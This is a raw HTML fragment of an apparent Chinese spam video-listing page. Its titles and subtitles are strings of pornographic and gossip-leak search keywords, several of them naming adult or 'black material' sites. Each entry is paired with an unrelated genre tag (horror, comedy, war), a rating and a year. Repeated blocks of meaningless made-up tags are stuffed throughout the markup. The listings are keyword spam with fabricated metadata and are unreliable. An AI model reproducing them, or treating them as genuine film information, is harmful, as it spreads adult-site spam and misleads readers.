class="vodlist_thumb lazyload" href="/vodhtml/huangshewangzhanmianfeukan.html" title="黄涉网站mianfeukan" data-original="https://snzypic.vip/upload/vod/20260120-1/5d3efe173c343703e61c06c9ca16fa67.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="yCHqyVrD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(44, 113, 81);" href="/vodhtml/huangshewangzhanmianfeukan.html" title="黄涉网站mianfeukan">黄涉网站mianfeukan</a></p><p class="vodlist_sub">91大赛每日一赛反差&nbsp;</p></div></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="mSuxBNFu vodlist_item num_11"><a style="color: rgb(82, 85, 220);" class="vodlist_thumb lazyload" href="/vodhtml/guochanjingpinyiquerqujiujiulexiazai.html" title="国产精品一区二区久久乐下载" data-original="https://snzypic.vip/upload/vod/20260119-1/4c0acf66248d3dc5e1a16638aaed6eda.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="GuCuCuC vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(44, 239, 100);" href="/vodhtml/guochanjingpinyiquerqujiujiulexiazai.html" title="国产精品一区二区久久乐下载">国产精品一区二区久久乐下载</a></p><p class="vodlist_sub">黑料视频在线免费观看&nbsp;</p></div></li><li class="gbqdNTfA vodlist_item num_12"><a style="color: rgb(133, 212, 249);" class="vodlist_thumb lazyload" href="/vodhtml/mahuadouguochanjushi91.html" title="麻花豆国产剧视91" data-original="https://snzypic.vip/upload/vod/20260119-1/2fcd0696da9445f5a9bf3b8b766c40b9.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="EFqEFq vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(115, 145, 222);" href="/vodhtml/mahuadouguochanjushi91.html" title="麻花豆国产剧视91">麻花豆国产剧视91</a></p><p class="vodlist_sub">女生宿舍电影hd韩剧&nbsp;</p></div></li></ul></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><div class="dBnWnWnW cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="yXKTtZKP vodlist_item num_1"><a style="color: rgb(62, 243, 23);" class="vodlist_thumb lazyload" href="/vodhtml/fengmanrenqichufangwumazhongwenzimu.html" title="丰满人妻厨房无码中文字幕" data-original="https://snzypic.vip/upload/vod/20260119-1/1376e54f60baed9ff55794847003bce6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="FAJsFAJs vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(215, 249, 213);" href="/vodhtml/fengmanrenqichufangwumazhongwenzimu.html" title="丰满人妻厨房无码中文字幕">丰满人妻厨房无码中文字幕</a></p><p class="vodlist_sub">17c.com吃瓜&nbsp;</p></div></li><li class="abYjgXQK vodlist_item num_2"><a style="color: rgb(125, 104, 183);" class="vodlist_thumb lazyload" href="/vodhtml/jiuyizhipinchangmianfeiguankanqingpingguo.html" title="九一制品厂免费观看青苹果" data-original="https://snzypic.vip/upload/vod/20260119-1/db31e02b700a5a0c7f69be5e37b17996.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="ZrrWZrrW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(187, 50, 124);" href="/vodhtml/jiuyizhipinchangmianfeiguankanqingpingguo.html" title="九一制品厂免费观看青苹果">九一制品厂免费观看青苹果</a></p><p class="vodlist_sub">黑料爆料吃瓜在线&nbsp;</p></div></li><li class="gypPRRgR vodlist_item num_3"><a style="color: rgb(191, 46, 178);" class="vodlist_thumb lazyload" href="/vodhtml/rihanjingpinwumayiquerqusanquav.html" title="日韩精品无码一区二区三区av" data-original="https://snzypic.vip/upload/vod/20260118-1/81129a1d3c30d1fa0eaaf51cdba4f73e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="PyFakbqU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(127, 144, 56);" href="/vodhtml/rihanjingpinwumayiquerqusanquav.html" title="日韩精品无码一区二区三区av">日韩精品无码一区二区三区av</a></p><p class="vodlist_sub">一级黄片在线看无码&quot;&nbsp;</p></div></li><li class="vDwgTjvD vodlist_item num_4"><a style="color: rgb(192, 226, 223);" class="vodlist_thumb lazyload" href="/vodhtml/tiantianAVtiantiangan.html" title="天天AV天天干’" data-original="https://snzypic.vip/upload/vod/20260118-1/c8ce829ebda2785569b4013bf37dc55e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="ZsUZYkZF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(101, 24, 90);" href="/vodhtml/tiantianAVtiantiangan.html" title="天天AV天天干’">天天AV天天干’</a></p><p class="vodlist_sub">欧美中文精品三级&nbsp;</p></div></li><li class="ppnseZeZ vodlist_item num_5"><a style="color: rgb(77, 52, 172);" class="vodlist_thumb lazyload" href="/vodhtml/avcomyongjiudizhijiujiuleshipin.html" title="avcom永久地址久久乐视频" data-original="https://snzypic.vip/upload/vod/20260118-1/700dd6a8c932e870a1831fa9641a6986.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="anPJAuyh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(77, 45, 50);" href="/vodhtml/avcomyongjiudizhijiujiuleshipin.html" title="avcom永久地址久久乐视频">avcom永久地址久久乐视频</a></p><p class="vodlist_sub">轻点艹~啊视频&nbsp;</p></div></li><li class="PwwbdHwm vodlist_item num_6"><a style="color: rgb(29, 34, 142);" class="vodlist_thumb lazyload" href="/vodhtml/54chiguabaoliaoheiliao.html" title="54吃瓜爆料黑料" data-original="https://snzypic.vip/upload/vod/20260118-1/ae2f059aa05746f4c50444c437b9f9f8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="KHnKHKH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(149, 98, 137);" href="/vodhtml/54chiguabaoliaoheiliao.html" title="54吃瓜爆料黑料">54吃瓜爆料黑料</a></p><p class="vodlist_sub">海角社网页版登录&nbsp;</p></div></li><li class="KfCGkQRC vodlist_item num_7"><a style="color: rgb(49, 168, 216);" class="vodlist_thumb lazyload" href="/vodhtml/mengshixiangmiao911zaixianguankanshipinwangzhan.html" title="梦实香苗911在线观看视频网站" data-original="https://snzypic.vip/upload/vod/20260118-1/4084cb4cf6d7e591a97d8c0fc24ae7b9.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="FSEmFSEm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(183, 65, 92);" href="/vodhtml/mengshixiangmiao911zaixianguankanshipinwangzhan.html" title="梦实香苗911在线观看视频网站">梦实香苗911在线观看视频网站</a></p><p class="vodlist_sub">夜来香西瓜高清视频&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="qdMpMpMp vodlist_item num_8"><a style="color: rgb(111, 35, 19);" class="vodlist_thumb lazyload" href="/vodhtml/yazhoutingtingwuyuetaohuaguochan.html" title="亚洲婷婷五月桃花国产" data-original="https://snzypic.vip/upload/vod/20260118-1/f364fa6bc426f37c698dd77e20b4ceb6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">战争</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="NNNN vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(88, 237, 142);" href="/vodhtml/yazhoutingtingwuyuetaohuaguochan.html" title="亚洲婷婷五月桃花国产">亚洲婷婷五月桃花国产</a></p><p class="vodlist_sub">国精一码二码三&nbsp;</p></div></li><li class="HCHCHCHC vodlist_item num_9"><a style="color: rgb(174, 25, 64);" class="vodlist_thumb lazyload" href="/vodhtml/mahuadouchuanjumeiguochanjuzaixian.html" title="麻花豆传剧媒国产剧在线" data-original="https://snzypic.vip/upload/vod/20260117-1/fbd1e87f109c3ab62ac44fd1704866bb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="Bbhpyryr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(111, 10, 102);" href="/vodhtml/mahuadouchuanjumeiguochanjuzaixian.html" title="麻花豆传剧媒国产剧在线">麻花豆传剧媒国产剧在线</a></p><p class="vodlist_sub">成人日韩欧美一区&nbsp;</p></div></li><li class="UbbFushf vodlist_item num_10"><a style="color: rgb(98, 148, 238);" class="vodlist_thumb lazyload" href="/vodhtml/wangpuheiliaoguochan.html" title="网曝黑料国产" data-original="https://snzypic.vip/upload/vod/20260117-1/fd8ef44b2787c4555ffc28ce193a123b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">爱情</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="BHwBHBH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(64, 125, 79);" href="/vodhtml/wangpuheiliaoguochan.html" title="网曝黑料国产">网曝黑料国产</a></p><p class="vodlist_sub">色欲aV一区二区三区精品&nbsp;</p></div></li><li class="QXwnUdc vodlist_item num_11"><a style="color: rgb(228, 94, 208);" class="vodlist_thumb lazyload" href="/vodhtml/911baoliaochiguawang2.html" title="911爆料吃瓜网2" data-original="https://snzypic.vip/upload/vod/20251001-1/9bb65010c9383ce4d6e01625fa57f8b2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="MtxYXgWD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(214, 182, 182);" href="/vodhtml/911baoliaochiguawang2.html" title="911爆料吃瓜网2">911爆料吃瓜网2</a></p><p class="vodlist_sub">暴躁妹妹csgo免费观看&nbsp;</p></div></li><li class="wgvAewg vodlist_item num_12"><a style="color: rgb(181, 47, 84);" class="vodlist_thumb lazyload" href="/vodhtml/yazhouguochanxianshipinwangzhanzaixianzhibo.html" title="亚洲国产线视频网站在线直播" data-original="https://snzypic.vip/upload/vod/20260117-1/bd6211903512d3fc6bbb0ea0b86ad145.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="GtBztzt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(60, 108, 209);" href="/vodhtml/yazhouguochanxianshipinwangzhanzaixianzhibo.html" title="亚洲国产线视频网站在线直播">亚洲国产线视频网站在线直播</a></p><p class="vodlist_sub">精品视频在线播放&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li></ul></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><div class="EEEE cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="srBBBBBB vodlist_item num_1"><a style="color: rgb(172, 14, 84);" class="vodlist_thumb lazyload" href="/vodhtml/58baoliao.html" title="58爆料" data-original="https://snzypic.vip/upload/vod/20260117-1/f1414726a410ea8ea1169c006506445f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="GnbWbWbW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(40, 53, 200);" href="/vodhtml/58baoliao.html" title="58爆料">58爆料</a></p><p class="vodlist_sub">51大赛每日大赛爆料在线观看&nbsp;</p></div></li><li class="sGZJUcUc vodlist_item num_2"><a style="color: rgb(189, 236, 171);" class="vodlist_thumb lazyload" href="/vodhtml/sannianchengquangaoqingzaixianguankan.html" title="三年成全高清在线观看" data-original="https://snzypic.vip/upload/vod/20260117-1/4b24c3394d75eb4e8a604d077df72d15.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="acaeSDHp vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(169, 149, 162);" href="/vodhtml/sannianchengquangaoqingzaixianguankan.html" title="三年成全高清在线观看">三年成全高清在线观看</a></p><p class="vodlist_sub">天美星空九一麻花传剧原创在线看&nbsp;</p></div></li><li class="dxjdxdx vodlist_item num_3"><a style="color: rgb(213, 72, 100);" class="vodlist_thumb lazyload" href="/vodhtml/heiliaochiguashaofu.html" title="黑料 吃瓜 少妇" data-original="https://snzypic.vip/upload/vod/20260116-1/69212b50272e9086b5948e7689121e16.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="ubrAmAm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(95, 191, 71);" href="/vodhtml/heiliaochiguashaofu.html" title="黑料 吃瓜 少妇">黑料 吃瓜 少妇</a></p><p class="vodlist_sub">17c黑料&nbsp;</p></div></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="jJRnnUnU vodlist_item num_4"><a style="color: rgb(203, 191, 152);" class="vodlist_thumb lazyload" href="/vodhtml/oumeixingaiyijihuangseApian.html" title="欧美性爱一级黄色A片" data-original="https://snzypic.vip/upload/vod/20260111-1/4003d22df908f3939834b40068c37596.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="HRSgCAKH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(12, 100, 136);" href="/vodhtml/oumeixingaiyijihuangseApian.html" title="欧美性爱一级黄色A片">欧美性爱一级黄色A片</a></p><p class="vodlist_sub">粗大猛烈进出高潮视频大全&nbsp;</p></div></li><li class="WRfWxfdP vodlist_item num_5"><a style="color: rgb(94, 149, 103);" class="vodlist_thumb lazyload" href="/vodhtml/huangsetourenwangzhan.html" title="黄色透人网站" data-original="https://snzypic.vip/upload/vod/20260114-1/9d9ba6ec51a4a10752f620aba88bff6e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="NWWczScE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(178, 217, 175);" href="/vodhtml/huangsetourenwangzhan.html" title="黄色透人网站">黄色透人网站</a></p><p class="vodlist_sub">17cc呱呱爆料&nbsp;</p></div></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="skhJZuEE vodlist_item num_6"><a style="color: rgb(2, 183, 104);" class="vodlist_thumb lazyload" href="/vodhtml/oumeisanjipian.html" title="欧美三极片" data-original="https://snzypic.vip/upload/vod/20260115-1/fbe72ec09e6f0dc8f693328dc746dd9d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="yDArEBxR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(51, 90, 6);" href="/vodhtml/oumeisanjipian.html" title="欧美三极片">欧美三极片</a></p><p class="vodlist_sub">瓜子社区海角网官方&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><li class="AjxJJAj vodlist_item num_7"><a style="color: rgb(121, 74, 43);" class="vodlist_thumb lazyload" href="/vodhtml/guochan91shaofuAV.html" title="国产91少妇AV" data-original="https://snzypic.vip/upload/vod/20260115-1/9234298d641fc0d209545bba8ca7e3c8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">战争</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="awzkzkzk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(208, 191, 254);" href="/vodhtml/guochan91shaofuAV.html" title="国产91少妇AV">国产91少妇AV</a></p><p class="vodlist_sub">91nba免费看樱花网免费完&nbsp;</p></div></li><li class="jzzBnXGV vodlist_item num_8"><a style="color: rgb(145, 221, 188);" class="vodlist_thumb lazyload" href="/vodhtml/meiridasaijinrifanchaxinniang.html" title="每日大赛今日反差新娘" data-original="https://snzypic.vip/upload/vod/20260115-1/23b503ad5fd41b207291f04feec03fc3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="PzKnDDQv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(78, 133, 209);" href="/vodhtml/meiridasaijinrifanchaxinniang.html" title="每日大赛今日反差新娘">每日大赛今日反差新娘</a></p><p class="vodlist_sub">老牛文化影视传媒视频在线看免费版在线看&nbsp;</p></div></li><li class="pXvmXFdy vodlist_item num_9"><a style="color: rgb(190, 78, 238);" class="vodlist_thumb lazyload" href="/vodhtml/99re6zaixianbofangmianfei.html" title="99热6在线播放免费" data-original="https://snzypic.vip/upload/vod/20260111-1/4003d22df908f3939834b40068c37596.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="aHaHaHaH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(137, 39, 35);" href="/vodhtml/99re6zaixianbofangmianfei.html" title="99热6在线播放免费">99热6在线播放免费</a></p><p class="vodlist_sub">亚洲+欧美+自拍+偷偷玩&nbsp;</p></div></li><li class="ZPnjbrFb vodlist_item num_10"><a style="color: rgb(133, 209, 182);" class="vodlist_thumb lazyload" href="/vodhtml/yesewangwen.html" title="夜色网文" data-original="https://snzypic.vip/upload/vod/20260114-1/9d9ba6ec51a4a10752f620aba88bff6e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="bAbzSmhP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(224, 228, 9);" href="/vodhtml/yesewangwen.html" title="夜色网文">夜色网文</a></p><p class="vodlist_sub">成人黑料网站&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><li class="CEHcFUQS vodlist_item num_11"><a style="color: rgb(31, 212, 227);" class="vodlist_thumb lazyload" href="/vodhtml/17chiguaguanwang.html" title="17吃瓜官网" data-original="https://snzypic.vip/upload/vod/20260115-1/fbe72ec09e6f0dc8f693328dc746dd9d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="QFMdxQF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(160, 108, 105);" href="/vodhtml/17chiguaguanwang.html" title="17吃瓜官网">17吃瓜官网</a></p><p class="vodlist_sub">精中文区一区一区三区&nbsp;</p></div></li><li class="GGGG vodlist_item num_12"><a style="color: rgb(148, 62, 102);" class="vodlist_thumb lazyload" href="/vodhtml/17cmianfeidenglurukou.html" title="17c免费登录入口" data-original="https://snzypic.vip/upload/vod/20260115-1/9234298d641fc0d209545bba8ca7e3c8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">战争</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="aaaa vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(182, 39, 85);" href="/vodhtml/17cmianfeidenglurukou.html" title="17c免费登录入口">17c免费登录入口</a></p><p class="vodlist_sub">炮兵社区网页版炮兵社区入口腾讯网&nbsp;</p></div></li></ul></div></div></div><div class="eaeaeaea pannel"><div class="YsCdBEr pannel_head clearfix"><a style="color: rgb(90, 55, 117);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe649;</i>电视剧</h2><a style="color: rgb(142, 124, 224);" class="text_muted pull_left" href="/vodtypehtml/dsj.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(97, 145, 151);" href="/vodhtml/51mianfeichiguabaoliaozaixian.html" title="51免费吃瓜爆料在线" 